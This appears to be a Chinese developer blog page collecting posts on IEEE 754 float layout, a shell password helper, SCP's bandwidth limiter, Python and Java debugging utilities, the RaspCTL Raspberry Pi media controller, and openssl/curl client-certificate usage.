2008年2月19日
#
摘要: 1. 主要包括:
架构总览、核心概念关系、场景例子、源码分析
2. 建议阅读顺序
2.1 从架构总览,了解整体camunda概念,包括DB表结构,内心有概念和底层存储的关系映射
2.2 再解核心概念关系,建立业务概念、代码模型、表结构的映射关系
2.3 通过场景例子,了解不同概念的使用场景,配置
2.4 通过源码分析,了解底层实现,方便必要时对其做扩展
阅读全文
IEEE 754:
https://zh.wikipedia.org/wiki/IEEE_754
FLOAT:
31 30 22 15 7 0
+---+----------+---------+----------+----------+
| | | |
+---+----------+---------+----------+----------+
+ S + E + M +
EXAMPLE(5.5):
=============================
int main() {
float a = 5.5;
int *p = &a;
printf("%d\n", *p);
printf("%X\n", *p);
}
gcc -o main main.c; ./main
十进制: 1085276160
十六进制: 40B00000
=============================
十进制 = 二进制 = 二进制指数形式
5.5 = 101.1 = 1.011 * 2^2
==> S=0 E=2 M = 11
31 30 22 15 7 0
+---+----------+---------+----------+----------+
| 0 | 10000001 | 0110000 | 00000000 | 00000000 |
+---+----------+---------+----------+----------+
+ S + E + M +
转换成INT:
二进制: 01000000101100000000000000000000
十进制: 1085276160
十六进制: 40B00000
EXAMPLE(5.1):
===========================================
int main() {
float a = 5.1;
int *p = &a;
printf("Float:\t%f\n", a);
printf("十进制:\t%d\n", *p);
printf("十六进制:\t%X\n", *p);
}
gcc -o main main.c; ./main
Float: 5.100000
十进制: 1084437299
十六进制: 40A33333
===========================================
存储形式:0b01000000101000110011001100110011
有效尾数:01000110011001100110011
表达方式:1.01000110011001100110011 * 2^2 ==> 101.000110011001100110011
101 ==> 5
0.000110011001100110011 ==> 2^-4 + 2^-5 + 2^-8 + 2^-9 + 2^-12 + 2^-13 + 2^-16 + 2^-17 + 2^-20 + 2^-21
实际表达: 5.09999990463256836
保留6位小数: 5.100000

摘要: docker overlay network
阅读全文
摘要: 四张图了解iptables原理和使用
阅读全文
命令行下的类似keepass一个东东.
如何使用Command line for Keep Password.
Usage:
keepass.sh -l
keepass.sh -e plain-text
keepass.sh -d encoded-text
keepass.sh -s encoded-text name
-l
展示保存下所有加密后的密码信息
-e
将明文密码, 加密, 密文自动保存到剪切板上
-d
将密文界面, 解密后的明文自动保存到剪切板上
-s
将密文持久化保存到文件中
代码实现
#!/bin/sh
DATA="$HOME/.password/data"
declare -a passwords
function enc()
{
#$1: plain text
echo "$1" | openssl enc -des | base64
}
function dec()
{
#$1: encoded text
echo "$1" | base64 -D | openssl enc -des -d
}
function sync()
{
for ((loop=0;loop<${#passwords[*]};loop++))
do
if [ -z "${passwords[$loop]}" ];then
continue
fi
value="$value\n${passwords[$loop]}"
done
echo $value > $DATA
}
function save()
{
#$1 encoded password
#$2 name
for ((loop=0; loop<${#passwords[*]}; loop++))
do
info=${passwords[$loop]}
password=$(echo $info | awk '{print $1}')
name=$(echo $info | awk '{print $2}')
if [ "$2" == "$name" ];then
passwords[$loop]="$1 $2"
return
fi
done
passwords[$loop]="$1 $2"
sync
}
function delete()
{
#$1: name
for ((loop=0; loop<${#passwords[*]}; loop++))
do
info=${passwords[$loop]}
password=$(echo $info | awk '{print $1}')
name=$(echo $info | awk '{print $2}')
if [ "$1" == "$name" ];then
passwords[$loop]=""
fi
done
sync
}
function list()
{
for ((loop=0;loop<${#passwords[*]};loop++))
do
echo ${passwords[$loop]}
done
}
function help()
{
echo "Command line for Keep Password.
Usage:
keepass.sh -l
keepass.sh -e plain-text
keepass.sh -d encoded-text
keepass.sh -s encoded-text name"
}
function init()
{
loop=0
while read line
do
if [ -z "$line" ];then
continue
fi
passwords[$loop]=$line
loop=$(echo $loop+1 | bc)
done < $DATA
}
init
case "$1" in
-l)
list
;;
-e)
enc "$2" | tr -d '\n' | pbcopy
;;
-d)
dec "$2" | tr -d '\n' | pbcopy
;;
-s)
save "$2" "$3"
;;
-r)
delete "$2"
;;
*)
help
;;
esac
备注:
1. 纯shell打造
2. 目前支持Mac shell, 理论上支持linux系统(唯一的改动, 把pbcopy改成linux下剪切板复制的命令即可)
SCP限速逻辑实现--带中文注释的bandwidth_limit函数
SCP支持限速, 通过-l参数, 指定拷贝的速度
-l limit
Limits the used bandwidth, specified in Kbit/s.
具体实现, 是在misc.c中的bandwidth_limit函数
下面附上带中文注释的bandwidth_limit函数代码
1 struct bwlimit {
2 size_t buflen; // 每次read的buf长度
3 u_int64_t rate, thresh, lamt; // rate: 限速速率, 单位kpbs
4 // thresh:统计周期,read长度到了指定阈值, 触发限速统计
5 // lamt: 一次统计周期内, read了多少长度
6 struct timeval bwstart, bwend; // bwstart: 统计周期之开始时间
7 // bwend: 统计周期之结束时间
8 };
9
10 void bandwidth_limit_init(struct bwlimit *bw, u_int64_t kbps, size_t buflen)
11 {
12 bw->buflen = buflen; // 初始化read buf长度
13 bw->rate = kbps; // 初始化限速速率
14 bw->thresh = bw->rate; // 初始化统计周期
15 bw->lamt = 0; // 初始化当前read长度
16 timerclear(&bw->bwstart); // 初始化统计开始时间
17 timerclear(&bw->bwend); // 初始化统计结束时间
18 }
19
20 void bandwidth_limit(struct bwlimit *bw, size_t read_len)
21 {
22 u_int64_t waitlen;
23 struct timespec ts, rm;
24
25 // 设置统计开始时间, 为当前时间
26 if (!timerisset(&bw->bwstart)) {
27 gettimeofday(&bw->bwstart, NULL);
28 return;
29 }
30
31 // 设置当前read长度
32 bw->lamt += read_len;
33 // 判断当前read长度是否到达统计周期的阈值
34 if (bw->lamt < bw->thresh)
35 return;
36
37 // 设置统计结束时间,为当前时间
38 gettimeofday(&bw->bwend, NULL);
39 // bwend变量复用, 这个时候, bwend含义为, 本次统计周期实际开销的时间: 既read thresh长度字节,花了多少时间.
40 timersub(&bw->bwend, &bw->bwstart, &bw->bwend);
41 if (!timerisset(&bw->bwend))
42 return;
43
44 // 将单位从Byte变成bit
45 bw->lamt *= 8;
46 // 根据限速速率, 计算理论应该花费多少时间
47 waitlen = (double)1000000L * bw->lamt / bw->rate;
48 // bwstart变量复用, 这个时候, bwstart含义为, 本次统计周期理论开销的时间
49 bw->bwstart.tv_sec = waitlen / 1000000L;
50 bw->bwstart.tv_usec = waitlen % 1000000L;
51
52 // 如果理论开销时间 > 实际开销时间, 则需要做限速
53 if (timercmp(&bw->bwstart, &bw->bwend, >)) {
54 // bwend变量复用, 这个时间, bwend含义为, 理论开销时间 和 实际开销时间的差值, 既需要sleep的时间, 确保达到限速到指定的rate值
55 timersub(&bw->bwstart, &bw->bwend, &bw->bwend);
56
57 // 如果差值达到了秒级, 则需要降低统计周期阈值, 确保统计相对精确
58 // thresh变为原先的1/2, 但不能低于buflen的1/4
59 if (bw->bwend.tv_sec) {
60 bw->thresh /= 2;
61 if (bw->thresh < bw->buflen / 4)
62 bw->thresh = bw->buflen / 4;
63 }
64 // 如果差值小于10毫秒, 则需要加大统计周期阈值, 确保统计相对精确
65 // thresh变为原先的2倍, 但不能高于buflen的8倍
66 else if (bw->bwend.tv_usec < 10000) {
67 bw->thresh *= 2;
68 if (bw->thresh > bw->buflen * 8)
69 bw->thresh = bw->buflen * 8;
70 }
71
72 // 乖乖的睡一会吧, 以达到限速目的
73 TIMEVAL_TO_TIMESPEC(&bw->bwend, &ts);
74 while (nanosleep(&ts, &rm) == -1) {
75 if (errno != EINTR)
76 break;
77 ts = rm;
78 }
79 }
80
81 // 新的统计周期开始, 初始化lamt, bwstart变量
82 bw->lamt = 0;
83 gettimeofday(&bw->bwstart, NULL);
84 }
之前的文章,因为贴了效果图,导致无法编辑。
@see http://www.blogjava.net/stone2083/archive/2013/12/20/407807.html
原理
使用table,tr/td作为一个像素点,画点。

代码
2 import sys, optparse, Image
3
4 TABLE='<table id="image" border="0" cellpadding="0" cellspacing="0">%s</table>'
5 TR='<tr>%s</tr>'
6 TD='<td width="1px;" height="1px;" bgcolor="%s"/>'
7
8 def rgb2hex(rgb):
9 return '#{:02x}{:02x}{:02x}'.format(rgb[0],rgb[1],rgb[2])
10
11 def get_image(name, thumbnail=1):
12 if(thumbnail >= 1 or thumbnail <= 0):
13 return Image.open(name)
14 else:
15 img = Image.open(name)
16 return img.resize((int(img.size[0] * thumbnail),int(img.size[1] * thumbnail)))
17
18 def convert(img):
19 trs = []
20 for height in xrange(img.size[1]):
21 tds = []
22 for width in xrange(img.size[0]):
23 tds.append(TD % rgb2hex(img.getpixel((width, height))))
24 trs.append(TR % (''.join(tds)))
25 return TABLE % (''.join(trs),)
26
27 parser = optparse.OptionParser('Usage: %prog [options] image')
28 parser.add_option('-c', '--compress', dest='thumbnail', default='1', metavar='float', help='specify the compress value (0, 1)')
29 parser.add_option('-o', '--out', dest='out', default='out.html', help='specify the output file')
30 opts, args = parser.parse_args()
31
32 if(len(args) != 1):
33 parser.print_help()
34 sys.exit(-1)
35
36 html = open(opts.out,'w')
37 html.write(convert(get_image(args[0], float(opts.thumbnail))))
38 html.close()
下载地址
https://code.google.com/p/stonelab/downloads/detail?name=img2html.py#makechanges
摘要: 介绍
img2html,将图片转成HTML格式。
用HTML来画图。
效果
原始图片
转成HTML后的效果(压缩1倍后的效果--主意:请查看html源码,这边没有src图片属性,全是通过html代码渲染)
...
阅读全文
pystack: python stack trace. 类似java中的jstack功能.
使用方式:
1. https://pypi.python.org/pypi/pdbx/0.3.0 下载, 或者直接通过easyinstall安装
2. python scripts中, import pdbx; pdbx.enable_pystack(); 开启pystack功能
3. kill -30 pid , 就可以打印stack信息了.
如:
"CP Server Thread-10" tid=4564467712
at self.__bootstrap_inner()(threading.py:525)
at self.run()(threading.py:552)
at conn = self.server.requests.get()(__init__.py:1367)
at self.not_empty.wait()(Queue.py:168)
at waiter.acquire()(threading.py:244)
"CP Server Thread-9" tid=4560261120
at self.__bootstrap_inner()(threading.py:525)
at self.run()(threading.py:552)
at conn = self.server.requests.get()(__init__.py:1367)
at self.not_empty.wait()(Queue.py:168)
at waiter.acquire()(threading.py:244)
"CP Server Thread-1" tid=4526608384
at self.__bootstrap_inner()(threading.py:525)
at self.run()(threading.py:552)
at conn = self.server.requests.get()(__init__.py:1367)
at self.not_empty.wait()(Queue.py:168)
at waiter.acquire()(threading.py:244)
"CP Server Thread-7" tid=4551847936
at self.__bootstrap_inner()(threading.py:525)
at self.run()(threading.py:552)
at conn = self.server.requests.get()(__init__.py:1367)
at self.not_empty.wait()(Queue.py:168)
at waiter.acquire()(threading.py:244)
"CP Server Thread-4" tid=4539228160
at self.__bootstrap_inner()(threading.py:525)
at self.run()(threading.py:552)
at conn = self.server.requests.get()(__init__.py:1367)
at self.not_empty.wait()(Queue.py:168)
at waiter.acquire()(threading.py:244)
"CP Server Thread-2" tid=4530814976
at self.__bootstrap_inner()(threading.py:525)
at self.run()(threading.py:552)
at conn = self.server.requests.get()(__init__.py:1367)
at self.not_empty.wait()(Queue.py:168)
at waiter.acquire()(threading.py:244)
"MainThread" tid=140735286018432
at app.run()(raspctl.py:173)
at return wsgi.runwsgi(self.wsgifunc(*middleware))(application.py:313)
at return httpserver.runsimple(func, validip(listget(sys.argv, 1, '')))(wsgi.py:54)
at server.start()(httpserver.py:157)
at self.tick()(__init__.py:1765)
at s, addr = self.socket.accept()(__init__.py:1800)
at sock, addr = self._sock.accept()(socket.py:202)
at pystack()(pdbx.py:181)
at for filename, lineno, _, line in traceback.extract_stack(stack):(pdbx.py:169)
"CP Server Thread-5" tid=4543434752
at self.__bootstrap_inner()(threading.py:525)
at self.run()(threading.py:552)
at conn = self.server.requests.get()(__init__.py:1367)
at self.not_empty.wait()(Queue.py:168)
at waiter.acquire()(threading.py:244)
"CP Server Thread-8" tid=4556054528
at self.__bootstrap_inner()(threading.py:525)
at self.run()(threading.py:552)
at conn = self.server.requests.get()(__init__.py:1367)
at self.not_empty.wait()(Queue.py:168)
at waiter.acquire()(threading.py:244)
"CP Server Thread-3" tid=4535021568
at self.__bootstrap_inner()(threading.py:525)
at self.run()(threading.py:552)
at conn = self.server.requests.get()(__init__.py:1367)
at self.not_empty.wait()(Queue.py:168)
at waiter.acquire()(threading.py:244)
"CP Server Thread-6" tid=4547641344
at self.__bootstrap_inner()(threading.py:525)
at self.run()(threading.py:552)
at conn = self.server.requests.get()(__init__.py:1367)
at self.not_empty.wait()(Queue.py:168)
at waiter.acquire()(threading.py:244)
核心代码:
# pystack
def pystack():
for tid, stack in sys._current_frames().items():
info = []
t = _get_thread(tid)
info.append('"%s" tid=%d' % (t.name, tid))
for filename, lineno, _, line in traceback.extract_stack(stack):
info.append(' at %s(%s:%d)' % (line, filename[filename.rfind('/') + 1:], lineno))
print '\r\n'.join(info)
print ''
def _get_thread(tid):
for t in threading.enumerate():
if t.ident == tid:
return t
return None
def _pystack(sig, frame):
pystack()
def enable_pystack():
signal.signal(signal.SIGUSR1, _pystack)
有需要的朋友,赶紧拿走吧.
懒惰,直接上代码,用法见JAVA DOC.
1 package com.alibaba.stonelab.javalab.jvm.sizeof;
2
3 import java.lang.instrument.Instrumentation;
4 import java.lang.reflect.Array;
5 import java.lang.reflect.Field;
6 import java.lang.reflect.Modifier;
7 import java.util.IdentityHashMap;
8 import java.util.Map;
9 import java.util.Stack;
10
11 /**
12 * <pre>
13 * 1. MANIFEST.MF
14 * Premain-Class: xxx.yyy.zzz.JavaSizeOf
15 *
16 * 2. MAIN.JAVA
17 * System.out.println(JavaSizeOf.sizeof(new ConcurrentHashMap<Object, Object>()));
18 * System.out.println(JavaSizeOf.sizeof(new String("1234567")));
19 * System.out.println(JavaSizeOf.sizeof(new String("1234")));
20 * System.out.println(JavaSizeOf.sizeof(new Object()));
21 * System.out.println(JavaSizeOf.sizeof(new int[] { 1, 2, 3 }));
22 * System.out.println(JavaSizeOf.sizeof(new CopyOnWriteArrayList<Object>()));
23 * System.out.println(JavaSizeOf.sizeof(null));
24 *
25 * 3. USAGE:
26 * java -javaagent:sizeof.jar xxx.yyy.zzz.Main
27 * </pre>
28 *
29 * @author <a href="mailto:li.jinl@alibaba-inc.com">Stone.J</a> 2013-6-8
30 */
31 public class JavaSizeOf {
32
33 private static Instrumentation inst;
34
35 public static void premain(String agentArgs, Instrumentation inst) {
36 JavaSizeOf.inst = inst;
37 }
38
39 /**
40 * get size of java object.
41 *
42 * @param o
43 * @return
44 */
45 public static long sizeof(Object o) {
46 assert inst != null;
47 Map<Object, Object> visited = new IdentityHashMap<Object, Object>();
48 Stack<Object> visiting = new Stack<Object>();
49 visiting.add(o);
50 long size = 0;
51 while (!visiting.isEmpty()) {
52 size += analysis(visiting, visited);
53 }
54 return size;
55 }
56
57 /**
58 * analysis java object size recursively.
59 *
60 * @param visiting
61 * @param visited
62 * @return
63 */
64 protected static long analysis(Stack<Object> visiting, Map<Object, Object> visited) {
65 Object o = visiting.pop();
66 if (skip(o, visited)) {
67 return 0;
68 }
69 visited.put(o, null);
70 // array.
71 if (o.getClass().isArray() && !o.getClass().getComponentType().isPrimitive()) {
72 if (o.getClass().getName().length() != 2) {
73 for (int i = 0; i < Array.getLength(o); i++) {
74 visiting.add(Array.get(o, i));
75 }
76 }
77 }
78 // object.
79 else {
80 Class<?> clazz = o.getClass();
81 while (clazz != null) {
82 Field[] fields = clazz.getDeclaredFields();
83 for (Field field : fields) {
84 if (Modifier.isStatic(field.getModifiers())) {
85 continue;
86 }
87 if (field.getType().isPrimitive()) {
88 continue;
89 }
90 field.setAccessible(true);
91 try {
92 visiting.add(field.get(o));
93 } catch (Exception e) {
94 assert false;
95 }
96 }
97 clazz = clazz.getSuperclass();
98 }
99 }
100 return inst.getObjectSize(o);
101 }
102
103 /**
104 * <pre>
105 * skip statistics.
106 * </pre>
107 *
108 * @param o
109 * @param visited
110 * @return
111 */
112 protected static boolean skip(Object o, Map<Object, Object> visited) {
113 if (o instanceof String) {
114 if (o == ((String) o).intern()) {
115 return true;
116 }
117 }
118 return o == null || visited.containsKey(o);
119 }
120
121 }
122
软件已更新,最新请查看:https://code.google.com/p/stonelab/wiki/pdbx
原文:https://code.google.com/p/stonelab/wiki/RemotePDB
软件介绍
rpdb:远程PDB调试工具,是对pdb的扩展。
在pdb基础上,做了功能加强,主要特性如下:
1. 兼容pdb一切语法和使用习惯
2. 增加了远程调试功能, 允许你客户端通过telnet连接到指定调试端口,进行远程调试
3. 增加了rq/rquit命令,支持安全退出模式,避免默认的quik会导致python程序异常退出的情况
4. 允许多次调试
5. 增加suspend模式,在启动时强制或者非强制进入断点
软件已更新,最新请查看:https://code.google.com/p/stonelab/wiki/pdbx
软件介绍
rpdb扩展了pdb,让pdb支持远程调试功能。
使用了rpdb的python脚本在远程启动,本地通过telnet方式连接上rpdb提供的调试端口,接下来的操作和本地完全一致。
使用说明
pdb = Rpdb() # 类似于pdb=Pdb()
pdb = Rpdb(8787) # 指定远程调试端口号
pdb.set_trace() #设置断点
如example.py中程序:#!/usr/bin/python
from rpdb import Rpdb
from random import randint
from time import sleep
def add(i, j):
r = i + j
return r
def main():
pdb = Rpdb()
# pdb = Rpdb(9999) # debug port:9999
pdb.set_trace()
while True:
i = randint(1,10)
j = randint(1,10)
r = add(i, j)
print r
sleep(1)
if __name__ == '__main__':
main()
本地终端输入: telnet xxx.xxx.xxx.xxx 8787telnet 127.0.0.1 8787
Trying 127.0.0.1...
Connected to localhost.
Escape character is '^]'.
> /Users/stone/Tmp/baidu/rpdb/example.py(15)main()
-> while True:
(Pdb) l
10
11 def main():
12 pdb = Rpdb()
13 # pdb = Rpdb(9999) # debug port:9999
14 pdb.set_trace()
15 -> while True:
16 i = randint(1,10)
17 j = randint(1,10)
18 r = add(i, j)
19 print r
20 sleep(1)
(Pdb) n
> /Users/stone/Tmp/baidu/rpdb/example.py(16)main()
-> i = randint(1,10)
(Pdb) b 19
Breakpoint 1 at /Users/stone/Tmp/baidu/rpdb/example.py:19
(Pdb) c
> /Users/stone/Tmp/baidu/rpdb/example.py(19)main()
-> print r
(Pdb) p r
11
(Pdb) q
Connection closed by foreign host.
操作和pdb完全一致。
PDB常用命令
| 命令 | 介绍 |
| h(elp) command? | 输入h或者help 列出pdb支持的所有命令, h command? 介绍指定命令 |
| w(here) | 列出当前调试所在行,一般会使用 l(ist) |
| l(ist) [first[, last]] | 列出源代码信息 |
| s(tep) | 进入函数体 |
| n(ext) | 执行下一行代码 |
| c(ont(inue)) | 继续,直到遇到下一个断点 |
| r(eturn) | 执行到函数体结束那行 |
| b(reak) | 设置断点,可以是代码行号,方法名, 还可以加进入条件 |
| tbreak | 设置临时断点,进入一次后,自动消失 |
| cl(ear) | 取消断点 |
| disable | 让断点失效 |
| enable | 让断点生效 |
| ignore | 忽略断点n次 |
| condition | 给断点添加条件,符合条件的才进入断点 |
| j(ump) lineno | 跳掉指定行 |
| a(rgs) | 打印函数体参数信息 |
| p expression | 打印变量 |
| pp expression | 同上,打印得漂亮一些 |
| ! statement | 执行代码,非常有用,可用来修改变量值 |
| q(uit) | 退出调试(pdb的quit很黄很暴力) |
自己写的几个小工具,分享给需要的人:
https://code.google.com/p/stonelab/wiki/BaiduMp3
百度MP3批量下载工具
https://code.google.com/p/stonelab/wiki/FileConvertor
文件编码转换工具
https://code.google.com/p/stonelab/wiki/MyZip
扩展zip命令,支持文件名编码
https://code.google.com/p/stonelab/wiki/Translate
命令行下的翻译软件
https://code.google.com/p/stonelab/wiki/HostsX
扩展Hosts,别名DnsProxy,DNS代理服务
原文:https://code.google.com/p/stonelab/wiki/BaiduMp3
软件介绍
BaiduMp3,基于命令行下的百度MP3歌曲批量下载工具。
主要支持功能:
- 搜索 根据关键词搜索匹配的歌曲
- 下载 根据搜索出来的歌曲ID,下载到本地指定目录
- 批量下载 根据关键词,批量下载匹配的歌曲,到本地指定目录
软件使用
Usage: baidump3.py [options]
Options:
-h, --help show this help message and exit
-m MODE, --mode=MODE specifies the command mode
[list|download|multidownload]
-o OUTPUT, --output=OUTPUT
specifies the output dir for download
-p PAGE, --page=PAGE specifies the list page
-k KEY, --key=KEY specifies the mp3 keyworld
-f FROMPAGE, --from=FROMPAGE
specifies the from page for multidownload
-t TOPAGE, --to=TOPAGE
specifies the end page for multidownload
- 搜索
通过-m list指定为搜索模式 -k参数指定搜索关键词,-p关键词指定分页页面号,默认一页显示20条数据。
比如:./baidump3.py -m list -k 70后 -p 2
效果:./baidump3.py -m list -k 70后 -p 2
Total: 1000 Page:2
1007797 刘若英 为爱痴狂
2067170 姜育恒 别让我一个人醉
209442 彭佳慧 相见恨晚
2121730 杨钰莹,毛宁 心雨
216206 许美静 蔓延
226444 陈淑桦 问
253833 张学友 秋意浓
274172 张学友 三天两夜
580824 孟庭苇 伤了你的心的我伤心
582858 莫文蔚 电台情歌
650924 姜育恒 其实我真的很在乎
7274415 满文军 我需要你
7277793 林志炫 单身情歌
7280177 林志炫 离人
7302437 李寿全 张三的歌
844889 陈淑桦 流光飞舞
1039139 王菲 容易受伤的女人
1243712 罗大佑 恋曲1980
2076242 李宗盛 我是一只小小鸟
2121739 杨钰莹 轻轻的告诉你
- 下载
通过-m download指定为下载模式 -k参数指定下载歌曲ID号 -o参数指定下载路径,默认为当前目录。
比如:./baidump3.py -m download -k 1007797 -o ~/Tmp/
效果:Downloading >>> 为爱痴狂.mp3
增加网络视频播放功能:
使用百度视频搜索
支持优酷,迅雷看看,PPS,乐视,CNTV,电影网,风行网视频

主要功能界面:

转自:https://code.google.com/p/stonelab/wiki/RaspCTL
COPY过来格式比较乱,将就地看吧。原文直接看googlecode wiki吧 :)
什么是RaspCTL
RaspCTL是Raspberry Pi和Control字母的组合,表示树莓派控制端。 RaspCTL是一款通过手机终端(泛义上包括手机,平板,电脑等设备)控制树莓派的软件。
目前,通过Raspberry&RaspCTL组合,打造成家庭多媒体播放机顶盒,在此场景中,RaspCTL非常类似XBMC平台。未来,会不断扩展RaspCTL功能,成为控制家庭物联网的设备中心,比如控制摄像头,空调开关等。此乃后话,按下不表。
为什么选择Raspberry Pi&RaspCTL
为什么选择Raspberry Pi
我们先来看看Raspberry Pi的相关参数:
| CPU |
700 MHz, ARM1176JZF-S |
| GPU(显卡) |
Broadcom VideoCore? IV,OpenGL ES 2.0, 1080p30 h.264/MPEG-4 AVC high-profile decoder |
| MEM(内存) |
512M |
| 分辨率 |
1080P |
| 输出接口 |
1*SD口 2*USB口 1*音频口 1*HDMI口 1*网卡 |
| 尺寸 |
85.6 x 53.98 x 17mm (一张信用卡大小) |
| 价格 |
$35 |
好吧,一起来总结下Raspberry Pi的优势吧
- 小巧:只有一张信用卡大小
- GPU强悍: 硬解1080P,30帧/S,通俗地将,差不多是iphone4S手机的2倍性能
- 输出接口丰富: 包括2*USB,1*HDMI
- 性价比高:$35
从这些特性看,Raspberry非常合适充当高清视频播放机顶盒,来替代目前的华数机顶盒(华数官方垄断,费用高,质量差)。 家庭中,只要购置了Raspberry Pi和宽带,高清电影电视,免费看。 :)
为什么选择RaspCTL
只有一个原因:Raspberry Pi CPU很弱:700MHZ。 同样,我们来看一组数据:
- Raspbian Terminal下 CPU LOAD在0.2左右
- Raspbian XWindows下, CPU占用率差不多在70%以上
- XBian下,CPU占用率在95%以上
如果,Raspberry Pi CPU能强悍那么一点点,那么XBian一定是首选,我也不会重新创造RaspCTL这个轮子了。只是目前,XBMC在Raspberry Pi(XBian)上的性能太糟糕了。 从数据看,只有在Raspbian Terminal下的性能,才能符合用户的期望,所以作者编写了RaspCTL这个控制端。通过手机终端的界面,来操作Raspbian Terminal,实现多媒体播放的功能。
RaspCTL(V0.1.0)功能特性
- 支持视屏,音频播放
- 支持播放,暂停,停止,快进,快退,播放列表,上一首,下一首等
- 支持本地文件查看
- 配置系统信息
- 视频网站真实URL分析
- 支持包括优酷,土豆,迅雷,百度等82个网站视频URL分析
- 制定Plugins规范
使用者文档
如何安装RaspCTL
- 下载RaspCTL
- 下载,解压到指定目录
- 或者直接使用svn地址: svn co https://stonelab.googlecode.com/svn/tags/raspctl-0.1.0 RaspCTL
- 安装RaspCTL
- chmox +x bin/install.sh; bin/install.sh
- 会自动安装RaspCTL依赖的第三方库,主要是python-webpy python-jinja2 python-pexpect依赖
如何使用RaspCTL
- 启动RaspCTL服务
- 关闭RaspCTL服务
常见问题
- Q:如何自启动RaspCTL服务
- 将 bin/start.sh 配置到树莓派的/etc/rc.local exit之前。 同理,你在rc.local中可以启动其他任何服务;
- Q:如何使用80端口
- debian系统禁用了小于1024的端口,所以RaspCTL只有使用8000端口。可以通过iptable将80端口请求转发到8000端口: iptables -t nat -A PREROUTING -p tcp --dport 81 -j REDIRECT --to-ports 8080
开发者文档
类库API
Omxplayer
| play |
播放,可以指定播放列表中任一一个资源 |
| pause |
暂停播放 |
| resume |
恢复播放 |
| stop |
停止播放 |
| lseek |
快退, 快退30秒, 参数为True的话,快退10分钟 |
| rseek |
快进, 快进30秒,参数为True的话,快进10分钟 |
| prev |
播放上一首 |
| next |
播放下一首 |
| set_playlist |
设置播放列表 |
| add_playitem |
添加多媒体资源到播放列表中, 参数为 ('url', 'name') 资源地址, 资源显示名 |
| del_playitem |
清空播放列表 |
| sort_playitem |
播放列表排序 |
| set_dev |
设置输出设备, hdmi接口 或者 本地音频接口 |
| set_loop |
设置播放模式:顺序,循环 |
| get_info |
获取播放器信息,如播放状态等 |
LocalFile?
| get_mediapath |
获得多媒体文件根目录路径 |
| list |
获取一个目录下的所有资源 |
| list_all |
递归获取一个目录下的所有资源 |
Config
| load |
获取raspctl.cnf中的配置信息 |
| save |
更新raspctl.cnf中的配置信息 |
MediaUrl?
| get_urls |
获取网站url对应的真实视屏url地址信息, fmt=high 获取高清视屏地址 |
Ajax规范
使用Ajax的目的:为了RaspCTL提供的服务可以同时被WAP, Android APP, IOS APP使用,RaspCTL服务均以Ajax形式提供。希望Plugins开发者也遵照这个规约,但不强制。
类库中,只要被标志@classmethod的方法,会直接暴露成Ajax服务,如:
class Foo:
@classmethod
def hello(cls, arg1, arg2):
return {msg: 'Hello Ajax[%s %s]' % (arg1, arg2)}
Ajax服务地址为:http://xxx.xxx.xxx.xxx:8000/api?data={"name":"Foo.hello", "args":["stone2083", "connie2083"]} 服务信息为:
{
status: "Success",
message: "Success",
api: {
args: [ ],
name: "Foo.hello"
},
result: {
msg: "Hello Ajax[stone2083 connie2083]"
}
}
Plugins规范
youku --> 插件名字
__init__.py --> 插件程序
index.html --> 插件模板 【可选择】
init.py 内容为:
from rasplib import Plugin
urls = (
'/', 'Index',
)
# 必须创建plugin实例,参数分别为插件名,作者名,版本号, 支持功能的urls
#其中,plugin中包含RaspCTL类库的所有方法,可直接调用
plugin = Plugin('youku','stone2083', '0.1', urls)
#web.py写法,插件规范并不引入新的学习成本。
class Index:
def GET(self):
return 'youku-NotSupported.' #可以直接输出
#return plugin.render.index() #可以渲染某个模板信息
写在最后
- RaspCTL作者联系信息:stone2083#yahoo.cn 程序的任何问题可直接联系这个邮箱
- 招募UED设计前端界面 0.1.0前端非常糟糕,急待重构
- 招募Plugin开发者,丰富RaspCTL
- 期待小白鼠适用RaspCTL
感谢limodou,Felinx Lee,获得了一个SAE Python邀请码。
首次倒腾SAE,不熟悉,瞎搞,第一件干的事情,就是尝试如何让SAE支持web.py.
1. svn check out
svn co https://svn.sinaapp.com/stone2083 sae
2. 创建版本目录
mkdir 1
cd 1/
3. copy web.py目录到当前目录
scp -r /usr/share/pyshared/web web
4. 编写正常的webpy应用代码
vi webpy.py
1 import web
2
3 urls = (
4 '/', 'Home',
5 )
6
7 class Home:
8 def GET(self):
9 web.header('Content-Type', 'text/html')
10 return 'Hello Web.py'
11
12 app = web.application(urls, globals())
vi index.wsgi
1 import sae
2 from webpy import app
3 application = sae.create_wsgi_app(app.wsgifunc())
整体目录结构如下:
搞定:
背景之前利用笨重的Java写过内网访问程序(SSL双向认证系统),今天才发现curl等命令对SSL都有良好的支持。
故记录相关点滴。
创建CA根证书
#创建ca私钥
openssl genrsa -out ca.key
#创建证书请求文件(Certificate Secure Request)
openssl req -new -key ca.key -out ca.csr
#创建CA根证书
openssl x509 -req -days 3650 -in ca.csr -signkey ca.key -out ca.crt
创建服务器证书
#创建服务器私钥
openssl genrsa -out server.key
#创建服务器证书请求文件
openssl req -new -key server.key -out server.csr
#创建服务器证书
openssl ca -in server.csr -cert ca.crt -keyfile ca.key -out server.crt
PFX证书转换
#pfx格式证书导出成pem格式证书
openssl pkcs12 -in jinli.pfx -nodes -out jinli.pem
#导出私钥
openssl rsa -in jinli.pem -out jinli.key
#导出证书,公钥
openssl x509 -in jinli.pem -out jinli.crt
curl访问HTTPS命令
curl -E jinli.pem:${password} --cacert ca.crt https://www.cn.alibaba-inc.com/
curl --cacert gmail.pem https://mail.google.com/mail
curl --cert jinli.crt --key jinli.key --cacert ca.crt https://www.cn.alibaba-inc.com/
参数解释:
--cacert <file> CA certificate to verify peer against (SSL)
--capath <directory> CA directory to verify peer against (SSL)
-E/--cert <cert[:passwd]> Client certificate file and password (SSL)
--cert-type <type> Certificate file type (DER/PEM/ENG) (SSL)
--key <key> Private key file name (SSL/SSH)
--key-type <type> Private key file type (DER/PEM/ENG) (SSL)
python访问HTTPS代码
from httplib import HTTPSConnection
con = HTTPSConnection('www.cn.alibaba-inc.com', cert_file='jinli.pem')
con.connect()
con.request('GET', '/xxx')
res = con.getresponse()
print res.status
print res.read()
res.close()
con.close()
python查看证书信息代码
from OpenSSL import crypto
x509 = crypto.load_certificate(crypto.FILETYPE_PEM, open('cert_file').read())
print x509.get_issuer()
pkcs = crypto.load_pkcs12(open(pkcs_file).read(),passphrase)
print pkcs.get_certificate().get_issuer()
HTTPSConnection不理解的地方
def wrap_socket(sock, keyfile=None, certfile=None,
server_side=False, cert_reqs=CERT_NONE,
ssl_version=PROTOCOL_SSLv23, ca_certs=None,
do_handshake_on_connect=True,
suppress_ragged_eofs=True, ciphers=None):
